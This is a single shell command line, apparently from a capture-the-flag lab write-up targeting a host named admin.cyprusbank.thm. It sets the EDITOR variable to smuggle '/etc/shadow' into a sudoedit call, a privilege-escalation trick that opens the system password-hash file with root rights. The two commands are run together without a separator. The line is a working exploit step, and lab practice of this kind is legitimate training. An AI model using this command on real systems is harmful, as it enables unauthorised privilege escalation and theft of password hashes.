 export EDITOR="vi -- /etc/shadow"sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm